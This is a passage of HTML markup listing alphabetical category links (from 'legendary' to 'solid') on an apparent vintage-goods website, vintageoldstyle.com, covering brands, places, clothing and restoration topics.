	<li class="cat-item cat-item-238"><a href="https://vintageoldstyle.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://vintageoldstyle.com/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://vintageoldstyle.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://vintageoldstyle.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://vintageoldstyle.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintageoldstyle.com/category/links/" >links</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://vintageoldstyle.com/category/lists/" >lists</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintageoldstyle.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://vintageoldstyle.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://vintageoldstyle.com/category/livingston/" >livingston</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vintageoldstyle.com/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://vintageoldstyle.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintageoldstyle.com/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://vintageoldstyle.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://vintageoldstyle.com/category/lorenz/" >lorenz</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://vintageoldstyle.com/category/loro/" >loro</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://vintageoldstyle.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://vintageoldstyle.com/category/lounge/" >lounge</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://vintageoldstyle.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://vintageoldstyle.com/category/lovefool/" >lovefool</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://vintageoldstyle.com/category/lowriderfxlrs/" >lowriderfxlrs</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://vintageoldstyle.com/category/luggage/" >luggage</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://vintageoldstyle.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://vintageoldstyle.com/category/lvintage/" >lvintage</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://vintageoldstyle.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://vintageoldstyle.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://vintageoldstyle.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://vintageoldstyle.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://vintageoldstyle.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintageoldstyle.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintageoldstyle.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://vintageoldstyle.com/category/malmo/" >malmo</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://vintageoldstyle.com/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://vintageoldstyle.com/category/mandolin/" >mandolin</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://vintageoldstyle.com/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://vintageoldstyle.com/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://vintageoldstyle.com/category/maplewood/" >maplewood</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://vintageoldstyle.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://vintageoldstyle.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintageoldstyle.com/category/marksman/" >marksman</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://vintageoldstyle.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://vintageoldstyle.com/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://vintageoldstyle.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://vintageoldstyle.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://vintageoldstyle.com/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://vintageoldstyle.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://vintageoldstyle.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://vintageoldstyle.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://vintageoldstyle.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://vintageoldstyle.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://vintageoldstyle.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://vintageoldstyle.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://vintageoldstyle.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://vintageoldstyle.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://vintageoldstyle.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://vintageoldstyle.com/category/mercruiser/" >mercruiser</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://vintageoldstyle.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://vintageoldstyle.com/category/metalflake/" >metalflake</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://vintageoldstyle.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://vintageoldstyle.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintageoldstyle.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://vintageoldstyle.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vintageoldstyle.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://vintageoldstyle.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://vintageoldstyle.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://vintageoldstyle.com/category/misconceptions/" >misconceptions</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://vintageoldstyle.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://vintageoldstyle.com/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://vintageoldstyle.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://vintageoldstyle.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintageoldstyle.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://vintageoldstyle.com/category/mongoose/" >mongoose</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://vintageoldstyle.com/category/montevallo/" >montevallo</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://vintageoldstyle.com/category/monza/" >monza</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://vintageoldstyle.com/category/monzini/" >monzini</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://vintageoldstyle.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://vintageoldstyle.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://vintageoldstyle.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://vintageoldstyle.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://vintageoldstyle.com/category/motogadget/" >motogadget</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://vintageoldstyle.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://vintageoldstyle.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://vintageoldstyle.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintageoldstyle.com/category/mycreativemypassion/" >mycreativemypassion</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://vintageoldstyle.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://vintageoldstyle.com/category/naugatuck/" >naugatuck</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://vintageoldstyle.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://vintageoldstyle.com/category/navette/" >navette</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://vintageoldstyle.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://vintageoldstyle.com/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://vintageoldstyle.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://vintageoldstyle.com/category/netsuke/" >netsuke</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintageoldstyle.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://vintageoldstyle.com/category/newark/" >newark</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vintageoldstyle.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://vintageoldstyle.com/category/nichols/" >nichols</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://vintageoldstyle.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://vintageoldstyle.com/category/noank/" >noank</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vintageoldstyle.com/category/noisy/" >noisy</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintageoldstyle.com/category/non-woven/" >non-woven</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://vintageoldstyle.com/category/norleans/" >norleans</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://vintageoldstyle.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://vintageoldstyle.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://vintageoldstyle.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://vintageoldstyle.com/category/objektive/" >objektive</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://vintageoldstyle.com/category/occasion/" >occasion</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://vintageoldstyle.com/category/offenhauser/" >offenhauser</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://vintageoldstyle.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://vintageoldstyle.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://vintageoldstyle.com/category/old-style/" >old-style</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintageoldstyle.com/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://vintageoldstyle.com/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://vintageoldstyle.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://vintageoldstyle.com/category/oldtimer/" >oldtimer</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://vintageoldstyle.com/category/oldvintage/" >oldvintage</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://vintageoldstyle.com/category/om28/" >om28</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://vintageoldstyle.com/category/omas/" >omas</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintageoldstyle.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://vintageoldstyle.com/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintageoldstyle.com/category/oops/" >oops</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://vintageoldstyle.com/category/opulent/" >opulent</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://vintageoldstyle.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://vintageoldstyle.com/category/otisville/" >otisville</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://vintageoldstyle.com/category/otomix/" >otomix</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintageoldstyle.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://vintageoldstyle.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://vintageoldstyle.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://vintageoldstyle.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://vintageoldstyle.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://vintageoldstyle.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintageoldstyle.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://vintageoldstyle.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintageoldstyle.com/category/palladium/" >palladium</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://vintageoldstyle.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintageoldstyle.com/category/pappy/" >pappy</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vintageoldstyle.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://vintageoldstyle.com/category/parody/" >parody</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://vintageoldstyle.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://vintageoldstyle.com/category/patterns/" >patterns</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://vintageoldstyle.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://vintageoldstyle.com/category/paula/" >paula</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://vintageoldstyle.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintageoldstyle.com/category/payphone/" >payphone</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintageoldstyle.com/category/peel-and-stick/" >peel-and-stick</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintageoldstyle.com/category/pelikan/" >pelikan</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://vintageoldstyle.com/category/pella/" >pella</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://vintageoldstyle.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://vintageoldstyle.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://vintageoldstyle.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://vintageoldstyle.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://vintageoldstyle.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://vintageoldstyle.com/category/performer/" >performer</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://vintageoldstyle.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://vintageoldstyle.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintageoldstyle.com/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://vintageoldstyle.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://vintageoldstyle.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://vintageoldstyle.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vintageoldstyle.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vintageoldstyle.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://vintageoldstyle.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://vintageoldstyle.com/category/playlist/" >playlist</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://vintageoldstyle.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://vintageoldstyle.com/category/plumas/" >plumas</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://vintageoldstyle.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://vintageoldstyle.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintageoldstyle.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://vintageoldstyle.com/category/porch/" >porch</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://vintageoldstyle.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://vintageoldstyle.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://vintageoldstyle.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://vintageoldstyle.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://vintageoldstyle.com/category/pourri/" >pourri</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://vintageoldstyle.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://vintageoldstyle.com/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://vintageoldstyle.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://vintageoldstyle.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://vintageoldstyle.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintageoldstyle.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://vintageoldstyle.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://vintageoldstyle.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://vintageoldstyle.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://vintageoldstyle.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://vintageoldstyle.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://vintageoldstyle.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://vintageoldstyle.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://vintageoldstyle.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://vintageoldstyle.com/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://vintageoldstyle.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintageoldstyle.com/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://vintageoldstyle.com/category/rayoneyes/" >rayoneyes</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://vintageoldstyle.com/category/rcmp/" >rcmp</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintageoldstyle.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://vintageoldstyle.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://vintageoldstyle.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintageoldstyle.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://vintageoldstyle.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://vintageoldstyle.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://vintageoldstyle.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintageoldstyle.com/category/refinish/" >refinish</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://vintageoldstyle.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://vintageoldstyle.com/category/reproduced/" >reproduced</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://vintageoldstyle.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://vintageoldstyle.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://vintageoldstyle.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintageoldstyle.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vintageoldstyle.com/category/restring/" >restring</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://vintageoldstyle.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vintageoldstyle.com/category/retrosound/" >retrosound</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://vintageoldstyle.com/category/reuzel/" >reuzel</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://vintageoldstyle.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://vintageoldstyle.com/category/riddle/" >riddle</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://vintageoldstyle.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintageoldstyle.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://vintageoldstyle.com/category/rings/" >rings</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://vintageoldstyle.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://vintageoldstyle.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintageoldstyle.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://vintageoldstyle.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://vintageoldstyle.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://vintageoldstyle.com/category/rotring/" >rotring</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://vintageoldstyle.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://vintageoldstyle.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-6799"><a href="https://vintageoldstyle.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintageoldstyle.com/category/rude/" >rude</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://vintageoldstyle.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://vintageoldstyle.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://vintageoldstyle.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://vintageoldstyle.com/category/sailfish/" >sailfish</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://vintageoldstyle.com/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://vintageoldstyle.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://vintageoldstyle.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://vintageoldstyle.com/category/sanilac/" >sanilac</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://vintageoldstyle.com/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://vintageoldstyle.com/category/sarried/" >sarried</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://vintageoldstyle.com/category/sauk/" >sauk</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://vintageoldstyle.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://vintageoldstyle.com/category/saybrook/" >saybrook</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://vintageoldstyle.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://vintageoldstyle.com/category/scarborough/" >scarborough</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://vintageoldstyle.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://vintageoldstyle.com/category/scarcely/" >scarcely</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://vintageoldstyle.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintageoldstyle.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://vintageoldstyle.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://vintageoldstyle.com/category/scrabble/" >scrabble</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://vintageoldstyle.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://vintageoldstyle.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://vintageoldstyle.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://vintageoldstyle.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://vintageoldstyle.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://vintageoldstyle.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://vintageoldstyle.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://vintageoldstyle.com/category/sentimental/" >sentimental</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://vintageoldstyle.com/category/sequel/" >sequel</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://vintageoldstyle.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://vintageoldstyle.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://vintageoldstyle.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://vintageoldstyle.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://vintageoldstyle.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://vintageoldstyle.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://vintageoldstyle.com/category/sharjah/" >sharjah</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://vintageoldstyle.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://vintageoldstyle.com/category/shave/" >shave</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://vintageoldstyle.com/category/sherman/" >sherman</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintageoldstyle.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://vintageoldstyle.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://vintageoldstyle.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://vintageoldstyle.com/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://vintageoldstyle.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://vintageoldstyle.com/category/silage/" >silage</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintageoldstyle.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://vintageoldstyle.com/category/silvertowne/" >silvertowne</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://vintageoldstyle.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://vintageoldstyle.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://vintageoldstyle.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://vintageoldstyle.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintageoldstyle.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://vintageoldstyle.com/category/skato/" >skato</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://vintageoldstyle.com/category/skirt/" >skirt</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://vintageoldstyle.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintageoldstyle.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://vintageoldstyle.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://vintageoldstyle.com/category/sneakers/" >sneakers</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://vintageoldstyle.com/category/so-cal/" >so-cal</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://vintageoldstyle.com/category/solid/" >solid</a>
</li>
